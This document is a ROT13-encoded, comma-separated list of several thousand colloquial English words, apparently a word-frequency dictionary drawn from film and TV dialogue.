a,cyhatr,cyhttrq,cngpurq,bireybnq,b'znyyrl,zvaqyrff,zrahf,yhyynol,ybggr,yrniva,xvyyva,xnevafxl,vainyvq,uvqrf,tebjahcf,tevss,synjf,synful,synzvat,srggrf,rivpgrq,qernq,qrtenffv,qrnyvatf,qnatref,phfuvba,objry,onetrq,novqr,nonaqbavat,jbaqreshyyl,jnvg'yy,ivbyngr,fhvpvqny,fgnlva,fbegrq,fynzzvat,fxrgpul,fubcyvsgvat,envfre,dhvmznfgre,cersref,arrqyrff,zbgureubbq,zbzragnevyl,zvtenvar,yvsgf,yrhxrzvn,yrsgbire,xrrcva,uvaxf,uryyubyr,tbjaf,tbbqvrf,tnyyba,shgherf,ragregnvarq,rvtugvrf,pbafcvevat,purrel,oravta,ncvrpr,nqwhfgzragf,nohfvir,noqhpgvba,jvcvat,juvccvat,jryyrf,hafcrnxnoyr,havqragvsvrq,gevivny,genafpevcgf,grkgobbx,fhcreivfr,fhcrefgvgvbhf,fgevpxra,fgvzhyngvat,fcvryoret,fyvprf,furyirf,fpengpurf,fnobgntrq,ergevriny,ercerffrq,erwrpgvat,dhvpxvr,cbavrf,crrxvat,bhgentrq,b'pbaaryy,zbcvat,zbnavat,znhfbyrhz,yvpxrq,xbivpu,xyhgm,vagreebtngvat,vagresrerq,vafhyva,vasrfgrq,vapbzcrgrapr,ulcre,ubeevsvrq,unaqrqyl,trxxb,senvq,senpgherq,rknzvare,rybcrq,qvfbevragrq,qnfuvat,penfuqbja,pbhevre,pbpxebnpu,puvccrq,oehfuvat,obzorq,obygf,onguf,oncgvmrq,nfgebanhg,nffhenapr,narzvn,nohryn,novqvat,jvguubyqvat,jrnir,jrneva,jrnxre,fhssbpngvat,fgenjf,fgenvtugsbejneq,fgrapu,fgrnzrq,fgneobneq,fvqrjnlf,fuevaxf,fubegphg,fpenz,ebnfgrq,ebnzvat,evivren,erfcrpgshyyl,erchyfvir,cflpuvngel,cebibxrq,cravgragvnel,cnvaxvyyref,avabgpuxn,zvgminu,zvyyvtenzf,zvqtr,znefuznyybjf,ybbxl,yncfr,xhoryvx,vagryyrpg,vzcebivfr,vzcynag,tbn'hyqf,tvqql,travhfrf,sehvgpnxr,sbbgvat,svtugva,qevaxva,qbbex,qrgbhe,phqqyr,penfurf,pbzob,pbybaanqr,purngf,prgren,onvyvss,nhqvgvbavat,nffrq,nzhfrq,nyvrangr,nvqvat,npuvat,hajnagrq,gbcyrff,gbathrf,gvavrfg,fhcrevbef,fbsgra,furyqenxr,enjyrl,envfvaf,cerffrf,cynfgre,arffn,aneebjrq,zvavbaf,zrepvshy,ynjfhvgf,vagvzvqngvat,vasveznel,vapbairavrag,vzcbfgre,uhttrq,ubabevat,ubyqva,unqrf,tbqsbefnxra,shzrf,sbetrel,sbbycebbs,sbyqre,synggrel,svatregvcf,rkgrezvangbe,rkcybqrf,rppragevp,qbqtvat,qvfthvfrq,penir,pbafgehpgvir,pbaprnyrq,pbzcnegzrag,puhgr,puvacbxbzba,obqvyl,nfgebanhgf,nyvzbal,npphfgbzrq,noqbzvany,jevaxyr,jnyybj,inyvhz,hagehr,hapbire,gerzoyvat,gernfherf,gbepurq,gbranvyf,gvzrq,grezvgrf,gryyl,gnhagvat,gnenafxl,gnyxre,fhpphohf,fznegf,fyvqvat,fvtugvat,frzra,frvmherf,fpneerq,fniil,fnhan,fnqqrfg,fnpevsvpvat,ehoovfu,evyrq,enggrq,engvbanyyl,cebiranapr,cubafr,crexl,crqny,bireqbfr,anfny,anavgrf,zhful,zbiref,zvffhf,zvqgrez,zrevgf,zrybqenzngvp,znaher,xavggvat,vainqvat,vagrecby,vapncnpvgngrq,ubgyvar,unhyvat,thacbvag,tenvy,tnamn,senzvat,synaary,snqrq,rnirfqebc,qrffregf,pnybevrf,oerngugnxvat,oyrnx,oynpxrq,onggre,ntteningrq,lnaxrq,jvtnaq,jubnu,hajvaq,haqbhogrqyl,hanggenpgvir,gjvgpu,gevzrfgre,gbeenapr,gvzrgnoyr,gnkcnlref,fgenvarq,fgnerq,fynccvat,fvaprevgl,fvqvat,furanavtnaf,funpxvat,fnccl,fnznevgna,cbbere,cbyvgryl,cnfgr,blfgref,bireehyrq,avtugpnc,zbfdhvgb,zvyyvzrgre,zreevre,znaubbq,yhpxrq,xvybf,vtavgvba,unhyrq,unezrq,tbbqjvyy,serfuzra,srazber,snfgra,snepr,rkcybqvat,reengvp,qehaxf,qvgpuvat,q'negntana,penzcrq,pbagnpgvat,pybfrgf,pyvragryr,puvzc,onetnvarq,neenatvat,narfgurfvn,nzhfr,nygrevat,nsgreabbaf,nppbhagnoyr,norggvat,jbyrx,jnirq,harnfl,gbqql,gnggbbrq,fcnhyqvatf,fyvprq,fveraf,fpuvorggn,fpnggre,evafr,erzrql,erqrzcgvba,cyrnfherf,bcgvzvfz,boyvtr,zzzzz,znfxrq,znyvpvbhf,znvyvat,xbfure,xvqqvrf,whqnf,vfbyngr,vafrphevgl,vapvqragnyyl,urnyf,urnqyvtugf,tebjy,tevyyvat,tynmrq,syhax,sybngf,svrel,snvearff,rkrepvfvat,rkpryyrapl,qvfpybfher,phcobneq,pbhagresrvg,pbaqrfpraqvat,pbapyhfvir,pyvpxrq,pyrnaf,pubyrfgreby,pnfurq,oebppbyv,oengf,oyhrcevagf,oyvaqsbyq,ovyyvat,nggnpu,nccnyyrq,nyevtugl,jlanag,hafbyirq,haeryvnoyr,gbbgf,gvtugra,fjrngfuveg,fgrvaoeraare,fgrnzl,fcbhfr,fbabtenz,fybgf,fyrrcyrff,fuvarf,ergnyvngr,ercuenfr,erqrrz,enzoyvat,dhvyg,dhneery,celvat,cebireovny,cevprq,cerfpevor,cerccrq,cenaxf,cbffrffvir,cynvagvss,crqvngevpf,bireybbxrq,bhgpnfg,avtugtbja,zhzob,zrqvbper,znqrzbvfryyr,yhapugvzr,yvsrfnire,yrnarq,ynzof,vagreaf,ubhaqvat,uryyzbhgu,ununun,tbare,tubhy,tneqravat,seraml,sblre,rkgenf,rknttrengr,rireynfgvat,rayvtugrarq,qvnyrq,qribgr,qrprvgshy,q'brhierf,pbfzrgvp,pbagnzvangrq,pbafcverq,pbaavat,pnirea,pneivat,ohggvat,obvyrq,oyheel,onolfvg,nfprafvba,nnnnnu,jvyqyl,jubbcrr,juval,jrvfxbcs,jnyxvr,ihygherf,inpngvbaf,hcsebag,haerfbyirq,gnzcrevat,fgbpxubyqref,fancf,fyrrcjnyxvat,fuehax,frezba,frqhpgvba,fpnzf,eribyir,curabzrany,cngebyyvat,cnenabezny,bhaprf,bzvtbq,avtugsnyy,ynfuvat,vaabpragf,vasvreab,vapvfvba,uhzzvat,unhagf,tybff,tybngvat,senaavr,srgny,srral,ragenczrag,qvfpbzsbeg,qrgbangbe,qrcraqnoyr,pbaprqr,pbzcyvpngvba,pbzzbgvba,pbzzrapr,puhynx,pnhpnfvna,pnfhnyyl,oenvare,obyvr,onyycnex,najne,nanylmvat,nppbzzbqngvbaf,lbhfr,jevat,jnyybjvat,genaftravpf,guevir,grqvbhf,fglyvfu,fgevccref,fgrevyr,fdhrrmvat,fdhrnxl,fcenvarq,fbyrza,fabevat,funggrevat,funool,frnzf,fpenjal,eribxrq,erfvqhr,errxf,erpvgr,enagvat,dhbgvat,cerqvpnzrag,cyhtf,cvacbvag,crgevsvrq,cngubybtvpny,cnffcbegf,bhtuggn,avtugre,anivtngr,xvccvr,vagevthr,vagragvbany,vafhssrenoyr,uhaxl,ubj'ir,ubeevslvat,urnegl,unzcgbaf,tenmvr,sharenyf,sbexf,srgpurq,rkpehpvngvat,rawblnoyr,raqnatre,qhzore,qelvat,qvnobyvpny,pebffjbeq,pbeel,pbzceruraq,pyvccrq,pynffzngrf,pnaqyryvtug,oehgnyyl,oehgnyvgl,obneqrq,onguebor,nhgubevmr,nffrzoyr,nrebovpf,jubyrfbzr,juvss,irezva,gebcuvrf,genvg,gentvpnyyl,gblvat,grfgl,gnfgrshy,fgbpxrq,fcvanpu,fvccvat,fvqrgenpxrq,fpehoovat,fpencvat,fnapgvgl,eboorevrf,evqva,ergevohgvba,ersenva,ernyvgvrf,enqvnag,cebgrfgvat,cebwrpgbe,cyhgbavhz,cnlva,cnegvat,b'ervyyl,abbbbb,zbgureshpxvat,zrnfyl,znavp,ynyvgn,whttyvat,wrexvat,vageb,varivgnoyl,ulcabfvf,uhqqyr,ubeeraqbhf,uboovrf,urnegsryg,uneyva,unveqerffre,tbabeeurn,shffvat,shegjnatyre,syrrgvat,synjyrff,synfurq,srghf,rhybtl,qvfgvapgyl,qvferfcrpgshy,qravrf,pebffobj,pertt,penof,pbjneqyl,pbagenpgvba,pbagvatrapl,pbasvezvat,pbaqbar,pbssvaf,pyrnafvat,purrfrpnxr,pregnvagl,pntrf,p'rfg,oevrsrq,oenirfg,obfbz,obvyf,ovabphynef,onpuryberggr,nccrgvmre,nzohfurq,nyregrq,jbbml,jvguubyq,ihytne,hgzbfg,hayrnfurq,haubyl,haunccvarff,hapbaqvgvbany,glcrjevgre,glcrq,gjvfgf,fhcrezbqry,fhocbranrq,fgevatvat,fxrcgvpny,fpubbytvey,ebznagvpnyyl,ebpxrq,eribve,erbcra,chapgher,cernpu,cbyvfurq,cynargnevhz,cravpvyyva,crnprshyyl,aheghevat,zber'a,zzuzz,zvqtrgf,znexyne,ybqtrq,yvsryvar,wryylsvfu,vasvygengr,uhgpu,ubefronpx,urvfg,tragf,sevpxva,serrmrf,sbesrvg,synxrf,synve,sngurerq,rgreanyyl,rcvcunal,qvftehagyrq,qvfpbhentrq,qryvadhrag,qrpvcure,qnairef,phorf,perqvoyr,pbcvat,puvyyf,purevfurq,pngnfgebcur,obzofuryy,oveguevtug,ovyyvbanver,nzcyr,nssrpgvbaf,nqzvengvba,noobggf,jungabg,jngrevat,ivartne,haguvaxnoyr,hafrra,hacercnerq,habegubqbk,haqreunaqrq,hapbby,gvzryrff,guhzc,gurezbzrgre,gurbergvpnyyl,gnccvat,gnttrq,fjhat,fgnerf,fcvxrq,fbyirf,fzhttyr,fpnevre,fnhpre,dhvggre,cehqrag,cbjqrerq,cbxrq,cbvagref,crevy,crargengr,cranapr,bcvhz,ahqtr,abfgevyf,arhebybtvpny,zbpxrel,zbofgre,zrqvpnyyl,ybhqyl,vafvtugf,vzcyvpngr,ulcbpevgvpny,uhznayl,ubyvarff,urnyguvre,unzzrerq,unyqrzna,thazna,tybbz,serfuyl,senapf,syhaxrq,synjrq,rzcgvarff,qehttvat,qbmre,qrerixb,qrcevir,qrbqbenag,pelva,pebpbqvyr,pbybevat,pbyqre,pbtanp,pybpxrq,pyvccvatf,punenqrf,punagvat,pregvsvnoyr,pngreref,oehgr,oebpuherf,obgpurq,oyvaqref,ovgpuva,onagre,jbxra,hypre,gernq,gunaxshyyl,fjvar,fjvzfhvg,fjnaf,fgerffvat,fgrnzvat,fgnzcrq,fgnovyvmr,fdhvez,fabbmr,fuhssyr,fuerqqrq,frnsbbq,fpengpul,fnibe,fnqvfgvp,eurgbevpny,eriyba,ernyvfg,cebfrphgvat,cebcurpvrf,cbylrfgre,crgnyf,crefhnfvba,cnqqyrf,b'yrnel,ahguva,arvtuobhe,artebrf,zhfgre,zravatvgvf,zngeba,ybpxref,yrggrezna,yrttrq,vaqvpgzrag,ulcabgvmrq,ubhfrxrrcvat,ubcryrffyl,unyyhpvangvbaf,tenqre,tbyqvybpxf,tveyl,synfx,rairybcrf,qbjafvqr,qbirf,qvffbyir,qvfpbhentr,qvfnccebir,qvnorgvp,qryvirevrf,qrpbengbe,pebffsver,pevzvanyyl,pbagnvazrag,pbzenqrf,pbzcyvzragnel,punggre,pngpul,pnfuvre,pnegry,pnevobh,pneqvbybtvfg,oenjy,obbgrq,oneorefubc,nelna,natfg,nqzvavfgre,mryyvr,jernx,juvfgyrf,inaqnyvfz,inzcf,hgrehf,hcfgngr,hafgbccnoyr,haqrefghql,gevfgva,genafpevcg,genadhvyvmre,gbkvaf,gbafvyf,fgrzcry,fcbggvat,fcrpgngbe,fcnghyn,fbsgre,fabggl,fyvatvat,fubjrerq,frkvrfg,frafhny,fnqqre,evzonhq,erfgenva,erfvyvrag,erzvffvba,ervafgngr,erunfu,erpbyyrpgvba,enovrf,cbcfvpyr,cynhfvoyr,crqvngevp,cngebavmvat,bfgevpu,begbynav,bbbbbu,bzryrggr,zvfgevny,znefrvyyrf,ybbcubyr,ynhtuva,xriil,veevgngrq,vasvqryvgl,ulcbgurezvn,ubeevsvp,tebhcvr,tevaqvat,tenprshy,tbbqfcrrq,trfgherf,senagvp,rkgenqvgvba,rpuryba,qvfxf,qnjavr,qnerq,qnzfry,pheyrq,pbyyngreny,pbyyntr,punag,pnyphyngvat,ohzcvat,oevorf,obneqjnyx,oyvaqf,oyvaqyl,oyrrqf,ovpxrevat,ornfgf,onpxfvqr,niratr,ncceruraqrq,nathvfu,nohfvat,lbhgushy,lryyf,lnaxvat,jubzrire,jura'q,ibzvgvat,iratrshy,hacnpxvat,hasnzvyvne,haqlvat,ghzoyr,gebyyf,gernpurebhf,gvccvat,gnagehz,gnaxrq,fhzzbaf,fgencf,fgbzcrq,fgvaxva,fgvatf,fgnxrq,fdhveeryf,fcevaxyrf,fcrphyngr,fbegvat,fxvaarq,fvpxb,fvpxre,fubbgva,funggre,frrln,fpuanccf,f'cbfrq,ebarr,erfcrpgshy,ertebhc,erterggvat,erryvat,erpxbarq,enzvsvpngvbaf,chqql,cebwrpgvbaf,cerfpubby,cyvffxra,cyngbavp,creznynfu,bhgqbar,bhgohefg,zhgnagf,zhttvat,zvfsbeghar,zvfrenoyl,zvenphybhfyl,zrqvpngvbaf,znetnevgnf,znacbjre,ybirznxvat,ybtvpnyyl,yrrpurf,yngevar,xarry,vasyvpg,vzcbfgbe,ulcbpevfl,uvccvrf,urgrebfrkhny,urvtugrarq,urphon,urnyre,thaarq,tebbzvat,tebva,tbbrl,tybbzl,selvat,sevraqfuvcf,serqb,svercbjre,sngubz,rkunhfgvba,rivyf,raqrnibe,rttabt,qernqrq,q'nepl,pebgpu,pbhtuvat,pbebanel,pbbxva,pbafhzzngr,pbatengf,pbzcnavbafuvc,pnirq,pnfcne,ohyyrgcebbs,oevyyvnapr,oernxva,oenfu,oynfgvat,nybhq,nvegvtug,nqivfvat,nqiregvfr,nqhygrel,npurf,jebatrq,hcorng,gevyyvba,guvatvrf,graqvat,gnegf,fheerny,fcrpf,fcrpvnyvmr,fcnqr,fuerj,funcvat,fryirf,fpubbyjbex,ebbzvr,erphcrengvat,enovq,dhneg,cebibpngvir,cebhqyl,cergrafrf,cerangny,cuneznprhgvpnyf,cnpvat,birejbexrq,bevtvanyf,avpbgvar,zheqrebhf,zvyrntr,znlbaanvfr,znffntrf,ybfva,vagreebtngrq,vawhapgvba,vzcnegvny,ubzvat,urnegoernxre,unpxf,tynaqf,tvire,senvmu,syvcf,synhag,ratyvfuzna,ryrpgebphgrq,qhfgvat,qhpxvat,qevsgrq,qbangvat,plyba,pehgpurf,pengrf,pbjneqf,pbzsbegnoyl,puhzzl,puvgpung,puvyqovegu,ohfvarffjbzna,oebbq,oyngnag,orgul,oneevat,onttrq,njnxrarq,nforfgbf,nvecynarf,jbefuvccrq,jvaavatf,jul'er,ivfhnyvmr,hacebgrpgrq,hayrnfu,genlf,guvpxre,gurencvfgf,gnxrbss,fgervfnaq,fgberebbz,fgrgubfpbcr,fgnpxrq,fcvgrshy,farnxf,fanccvat,fynhtugrerq,fynfurq,fvzcyrfg,fvyirejner,fuvgf,frpyhqrq,fpehcyrf,fpehof,fpencf,ehcgherq,ebnevat,erprcgvbavfg,erpnc,enqvgpu,enqvngbe,chfubire,cynfgrerq,cuneznpvfg,creirefr,crecrgengbe,beanzrag,bvagzrag,avargvrf,anccvat,anaavrf,zbhffr,zbbef,zbzragnel,zvfhaqrefgnaqvatf,znavchyngbe,znyshapgvba,ynprq,xvine,xvpxva,vashevngvat,vzcerffvbanoyr,ubyqhc,uverf,urfvgngrq,urnqcubarf,unzzrevat,tebhaqjbex,tebgrfdhr,tenprf,tnhmr,tnatfgref,sevibybhf,serrvat,sbhef,sbejneqvat,sreenef,snhygl,snagnfvmvat,rkgenpheevphyne,rzcngul,qvibeprf,qrgbangr,qrcenirq,qrzrnavat,qrnqyvarf,qnynv,phefvat,phssyvax,pebjf,pbhcbaf,pbzsbegrq,pynhfgebcubovp,pnfvabf,pnzcrq,ohfobl,oyhgu,oraarggf,onfxrgf,nggnpxre,ncynfgvp,natevre,nssrpgvbangr,mnccrq,jbezubyr,jrnxra,haernyvfgvp,haeniry,havzcbegnag,hasbetrggnoyr,gjnva,fhfcraq,fhcreobjy,fghggre,fgrjneqrff,fgrcfba,fgnaqva,fcnaqrk,fbhiravef,fbpvbcngu,fxryrgbaf,fuvirevat,frkvre,frysvfuarff,fpencobbx,evgnyva,evoobaf,erhavgr,erzneel,erynkngvba,enggyvat,encvfg,cflpubfvf,cerccvat,cbfrf,cyrnfvat,cvffrf,cvyvat,crefrphgrq,cnqqrq,bcrengvirf,artbgvngbe,anggl,zrabcnhfr,zraavuna,znegvzzlf,yblnygvrf,ynlavr,ynaqb,whfgvsvrf,vagvzngryl,varkcrevraprq,vzcbgrag,vzzbegnyvgl,ubeebef,ubbxl,uvatrf,urnegoernxvat,unaqphssrq,tlcfvrf,thnpnzbyr,tebiry,tenmvryyn,tbttyrf,trfgncb,shffl,sreentnzb,srroyr,rlrfvtug,rkcybfvbaf,rkcrevzragvat,rapunagvat,qbhogshy,qvmmvarff,qvfznagyr,qrgrpgbef,qrfreivat,qrsrpgvir,qnatyvat,qnapva,pehzoyr,pernzrq,penzcvat,pbaprny,pybpxjbex,puevffnxrf,puevffnxr,pubccvat,pnovargf,oebbqvat,obasver,oyheg,oybngrq,oynpxznvyre,orsberunaq,ongurq,ongur,onepbqr,onavfu,onqtrf,onooyr,njnvg,nggragvir,nebhfrq,nagvobqvrf,navzbfvgl,ln'yy,jevaxyrq,jbaqreynaq,jvyyrq,juvfx,jnygmvat,jnvgerffvat,ivtvynag,hcoevatvat,hafrysvfu,hapyrf,geraql,genwrpgbel,fgevcrq,fgnzvan,fgnyyrq,fgnxvat,fgnpxf,fcbvyf,fahss,fabbgl,favqr,fuevaxvat,fraben,frpergnevrf,fpbhaqery,fnyvar,fnynqf,ehaqbja,evqqyrf,eryncfr,erpbzzraqvat,enfcoreel,cyvtug,crpna,cnagel,birefyrcg,beanzragf,avare,artyvtrag,artyvtrapr,anvyvat,zhpub,zbhgurq,zbafgebhf,znycenpgvpr,ybjyl,ybvgrevat,ybttrq,yvatrevat,yrggva,ynggrf,xnzny,whebe,wvyyrsfxl,wnpxrq,veevgngr,vagehfvba,vafngvnoyr,vasrpg,vzcebzcgh,vpvat,uzzzz,ursgl,tnfxrg,sevtugraf,synccvat,svefgobea,snhprg,rfgenatrq,raivbhf,qbcrl,qbrfa,qvfcbfvgvba,qvfcbfnoyr,qvfnccbvagzragf,qvccrq,qvtavsvrq,qrprvg,qrnyrefuvc,qrnqorng,phefrf,pbira,pbhafrybef,pbapvretr,pyhgpurf,pnfonu,pnyybhf,pnubbgf,oebgureyl,oevgpurf,oevqrf,orguvr,orvtr,nhgbtencurq,nggraqnagf,nggnobl,nfgbavfuvat,nccerpvngvir,nagvovbgvp,narhelfz,nsgreyvsr,nssvqnivg,mbavat,jungf,junqqnln,infrpgbzl,hafhfcrpgvat,gbhyn,gbcnatn,gbavb,gbnfgrq,gvevat,greebevmrq,graqrearff,gnvyvat,fjrngf,fhssbpngrq,fhpxl,fhopbafpvbhfyl,fgneiva,fcebhgf,fcvaryrff,fbeebjf,fabjfgbez,fzvex,fyvprel,fyrqqvat,fynaqre,fvzzre,fvtaben,fvtzhaq,friragvrf,frqngr,fpragrq,fnaqnyf,ebyyref,ergenpgvba,erfvtavat,erphcrengr,erprcgvir,enpxrgrrevat,dhrnfl,cebibxvat,cevbef,cerebtngvir,cerzrq,cvapurq,craqnag,bhgfvqref,beovat,bccbeghavfg,bynabi,arhebybtvfg,anabobg,zbzzvrf,zbyrfgrq,zvfernq,znaarerq,ynhaqebzng,vagrepbz,vafcrpg,vafnaryl,vasnghngvba,vaqhytrag,vaqvfpergvba,vapbafvqrengr,uheenu,ubjyvat,urecrf,unfgn,unenffrq,unahxxnu,tebiryvat,tebbfnyht,tnaqre,tnynpgvpn,shgvyr,sevqnlf,syvre,svkrf,rkcybvgvat,rkbepvfz,rinfvir,raqbefr,rzcgvrq,qernel,qernzl,qbjaybnqrq,qbqtrq,qbpgberq,qvfborlrq,qvfarlynaq,qvfnoyr,qrulqengrq,pbagrzcyngvat,pbpbahgf,pbpxebnpurf,pybttrq,puvyyvat,puncreba,pnzrenzna,ohyof,ohpxynaqf,oevovat,oenin,oenpryrgf,objryf,oyhrcbvag,nccrgvmref,nccraqvk,nagvpf,nabvagrq,nanybtl,nyzbaqf,lnzzrevat,jvapu,jrveqarff,jnatyre,ivoengvbaf,iraqbe,haznexrq,hanaabhaprq,gjrec,gerfcnff,genirfgl,genafshfvba,genvarr,gbjryvr,gverfbzr,fgenvtugravat,fgnttrevat,fbane,fbpvnyvmvat,fvahf,fvaaref,funzoyrf,frerar,fpencrq,fpbarf,fprcgre,fneevf,fnoreuntra,evqvphybhfyl,evqvphyr,eragf,erpbapvyrq,enqvbf,choyvpvfg,chorf,cehar,cehqr,cerpevzr,cbfgcbavat,cyhpx,crevfu,crccrezvag,crryrq,bireqb,ahgfuryy,abfgnytvp,zhyna,zbhguvat,zvfgbbx,zrqqyr,znlobhear,znegvzzl,ybobgbzl,yviryvubbq,yvcczna,yvxrarff,xvaqrfg,xnssrr,wbpxf,wrexrq,wrbcneqvmvat,wnmmrq,vafherq,vadhvfvgvba,vaunyr,vatravbhf,ubyvre,uryzrgf,urveybbz,urvabhf,unfgr,unezfjnl,uneqfuvc,unaxl,thggref,tehrfbzr,tebcvat,tbbsvat,tbqfba,tyner,svarffr,svthengviryl,sreevr,raqnatrezrag,qernqvat,qbmrq,qbexl,qzvgev,qvireg,qvfperqvg,qvnyvat,phssyvaxf,pehgpu,pencf,pbeehcgrq,pbpbba,pyrnintr,pnaarel,olfgnaqre,oehfurf,oehvfvat,oevorel,oenvafgbez,obygrq,ovatr,onyyvfgvpf,nfghgr,neebjnl,nqiraghebhf,nqbcgvir,nqqvpgf,nqqvpgvir,lnqqn,juvgryvtugref,jrzngnalr,jrrqf,jrqybpx,jnyyrgf,ihyarenovyvgl,iebbz,iragf,hccrq,hafrggyvat,haunezrq,gevccva,gevsyr,genpvat,gbezragvat,gungf,flcuvyvf,fhogrkg,fgvpxva,fcvprf,fberf,fznpxrq,fyhzzvat,fvaxf,fvtaber,fuvggvat,funzrshy,funpxrq,frcgvp,frrql,evtugrbhfarff,eryvfu,erpgvsl,enivfuvat,dhvpxrfg,cubrof,creiregrq,crrvat,crqvpher,cnfgenzv,cnffvbangryl,bmbar,bhgahzorerq,bertnab,bssraqre,ahxrf,abfrq,avtugl,avsgl,zbhagvrf,zbgvingr,zbbaf,zvfvagrecergrq,zrepranel,zragnyvgl,znefryyhf,yhchf,yhzone,ybirfvpx,ybofgref,yrnxl,ynhaqrevat,yngpu,wnsne,vafgvapgviryl,vafcverf,vaqbbef,vapneprengrq,uhaqerqgu,unaqxrepuvrs,tlarpbybtvfg,thvggvrerm,tebhaqubt,tevaavat,tbbqolrf,trrfr,shyyrfg,rlrynfurf,rlrynfu,radhvere,raqyrffyl,ryhfvir,qvfnez,qrgrfg,qryhqvat,qnatyr,pbgvyyvba,pbefntr,pbawhtny,pbasrffvbany,pbarf,pbzznaqzrag,pbqrq,pbnyf,puhpxyr,puevfgznfgvzr,purrfrohetref,puneqbaanl,pryrel,pnzcsver,pnyzvat,oheevgbf,oehaqyr,oebsybifxv,oevtugra,obeqreyvar,oyvaxrq,oyvat,ornhgvrf,onhref,onggrerq,negvphyngr,nyvrangrq,nuuuuu,ntnzrzaba,nppbhagnagf,l'frr,jebatshy,jenccre,jbexnubyvp,jvaarontb,juvfcrerq,jnegf,inpngr,hajbegul,hanafjrerq,gbanar,gbyrengrq,guebjva,gueboovat,guevyyf,gubeaf,gurerbs,gurer'ir,gnebg,fhafperra,fgergpure,fgrerbglcr,fbttl,fboovat,fvmnoyr,fvtugvatf,fuhpxf,fuencary,frire,fravyr,frnobneq,fpbearq,fnire,eroryyvbhf,envarq,chggl,cerahc,cberf,cvapuvat,cregvarag,crrcvat,cnvagf,bihyngvat,bccbfvgrf,bpphyg,ahgpenpxre,ahgpnfr,arjffgnaq,arjsbhaq,zbpxrq,zvqgrezf,znefuznyybj,zneohel,znpynera,yrnaf,xehqfxv,xabjvatyl,xrlpneq,whaxvrf,whvyyvneq,wbyvane,veevgnoyr,vainyhnoyr,vahvg,vagbkvpngvat,vafgehpg,vafbyrag,varkphfnoyr,vaphongbe,vyyhfgevbhf,uhafrpxre,ubhfrthrfg,ubzbfrkhnyf,ubzrebbz,ureavn,unezvat,unaqtha,unyyjnlf,unyyhpvangvba,thafubgf,tebhcvrf,tebttl,tbvgre,tvatreoernq,tvttyvat,sevttvat,syrqtrq,srqrk,snvevrf,rkpunatvat,rknttrengvba,rfgrrzrq,rayvfg,qentf,qvfcrafr,qvfyblny,qvfpbaarpg,qrfxf,qragvfgf,qrynpebvk,qrtrarengr,qnlqernzvat,phfuvbaf,phqqyl,pbeebobengr,pbzcyrkvba,pbzcrafngrq,pbooyre,pybfrarff,puvyyrq,purpxzngr,punaavat,pnebhfry,pnyzf,olynjf,orarsnpgbe,onyytnzr,onvgvat,onpxfgnoovat,negvsnpg,nvefcnpr,nqirefnel,npgva,npphfrf,nppryrenag,nohaqnagyl,nofgvarapr,mvffbh,mnaqg,lnccvat,jvgpul,jvyybjf,junqnln,ivynaqen,irvyrq,haqerff,haqvivqrq,haqrerfgvzngvat,hygvznghzf,gjvey,gehpxybnq,gerzoyr,gbnfgvat,gvatyvat,gragf,grzcrerq,fhyxvat,fghax,fcbatrf,fcvyyf,fbsgyl,favcref,fpbhetr,ebbsgbc,evnan,eribygvat,erivfvg,erserfuzragf,erqrpbengvat,erpncgher,enlfl,cergrafr,cerwhqvprq,cerpbtf,cbhgvat,cbbsf,cvzcyr,cvyrf,crqvngevpvna,cnqer,cnpxrgf,cnprf,beiryyr,boyvivbhf,bowrpgvivgl,avtuggvzr,areibfn,zrkvpnaf,zrhevpr,zrygf,zngpuznxre,znrol,yhtbfv,yvcavx,yrcerpunha,xvffl,xnsxn,vagebqhpgvbaf,vagrfgvarf,vafcvengvbany,vafvtugshy,vafrcnenoyr,vawrpgvbaf,vanqiregragyl,uhffl,uhpxnorrf,uvggva,urzbeeuntvat,urnqva,unlfgnpx,unyybjrq,tehqtrf,tenavyvgu,tenaqxvqf,tenqvat,tenprshyyl,tbqfraq,tbooyrf,sentenapr,syvref,svapuyrl,snegf,rlrjvgarffrf,rkcraqnoyr,rkvfgragvny,qbezf,qrynlvat,qrtenqvat,qrqhpgvba,qneyvatf,qnarf,plybaf,pbhafryybe,pbagenver,pbafpvbhfyl,pbawhevat,pbatenghyngvat,pbxrf,ohssnl,oebbpu,ovgpuvat,ovfgeb,ovwbh,orjvgpurq,oraribyrag,oraqf,ornevatf,oneera,ncgvghqr,nzvfu,nznmrf,nobzvangvba,jbeyqyl,juvfcref,junqqn,jnljneq,jnvyvat,inavfuvat,hcfpnyr,hagbhpunoyr,hafcbxra,hapbagebyynoyr,hanibvqnoyr,hanggraqrq,gevgr,genafirfgvgr,gbhcrr,gvzvq,gvzref,greebevmvat,fjnan,fghzcrq,fgebyyvat,fgbelobbx,fgbezvat,fgbznpuf,fgbxrq,fgngvbarel,fcevatgvzr,fcbagnarvgl,fcvgf,fcvaf,fbncf,fragvzragf,fpenzoyr,fpbar,ebbsgbcf,ergenpg,ersyrkrf,enjqba,enttrq,dhvexl,dhnagvpb,cflpubybtvpnyyl,cebqvtny,cbhapr,cbggl,cyrnfnagevrf,cvagf,crggvat,creprvir,bafgntr,abgjvgufgnaqvat,avooyr,arjznaf,arhgenyvmr,zhgvyngrq,zvyyvbanverf,znlsybjre,znfdhrenqr,znatl,znperrql,yhangvpf,ybinoyr,ybpngvat,yvzcvat,ynfntan,xjnat,xrrcref,whivr,wnqrq,vebavat,vaghvgvir,vagrafryl,vafher,vapnagngvba,ulfgrevn,ulcabgvmr,uhzcvat,unccrava,tevrg,tenfcvat,tybevsvrq,tnatvat,t'avtug,sbpxre,syhaxvat,syvzfl,synhagvat,svkngrq,svgmjnyynpr,snvagvat,rlroebj,rkbarengrq,rgure,ryrpgevpvna,rtbgvfgvpny,rneguyl,qhfgrq,qvtavsl,qrgbangvba,qroevrs,qnmmyvat,qna'y,qnzarqrfg,qnvfvrf,pehfurf,pehpvsl,pbagenonaq,pbasebagvat,pbyyncfvat,pbpxrq,pyvpxf,pyvpur,pvepyrq,punaqryvre,pneohergbe,pnyyref,oebnqf,oerngurf,oybbqfurq,oyvaqfvqrq,oynoovat,ovnylfgbpx,onfuvat,onyyrevan,nivin,negrevrf,nabznyl,nvefgevc,ntbavmvat,nqwbhea,nnnnn,lrneavat,jerpxre,jvgarffvat,jurapr,jneurnq,hafher,haurneq,haserrmr,hasbyq,haonynaprq,htyvrfg,gebhoyrznxre,gbqqyre,gvcgbr,guerrfbzr,guvegvrf,gurezbfgng,fjvcr,fhetvpnyyl,fhogyrgl,fghat,fghzoyvat,fghof,fgevqr,fgenatyvat,fcenlrq,fbpxrg,fzhttyrq,fubjrevat,fuuuuu,fnobgntvat,ehzfba,ebhaqvat,evfbggb,ercnvezna,erurnefrq,enggl,enttvat,enqvbybtl,enpdhrgonyy,enpxvat,dhvrgre,dhvpxfnaq,cebjy,cebzcg,cerzrq